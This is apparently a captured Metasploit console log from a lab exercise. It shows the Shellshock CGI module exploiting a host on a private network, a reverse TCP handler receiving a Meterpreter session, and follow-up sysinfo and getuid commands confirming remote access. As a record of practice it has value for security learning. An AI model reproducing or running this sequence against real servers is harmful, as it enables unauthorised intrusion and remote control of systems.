 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.19.208.2:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.19.208.3
[*] Meterpreter session 1 opened (192.19.208.2:4444 -> 192.19.208.3:42756)
meterpreter > sysinfo
Computer     : 192.19.208.3
OS           : Ubuntu 14.04 (Linux 5.4.0-131-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=1, gid=1, euid=1, egid=1
meterpreter > _